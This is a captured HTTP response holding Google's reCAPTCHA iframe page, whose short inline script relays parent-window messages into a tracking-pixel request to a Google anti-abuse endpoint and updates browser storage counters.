content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UBLv8b_zR4T0AaBId0nt6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618500637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>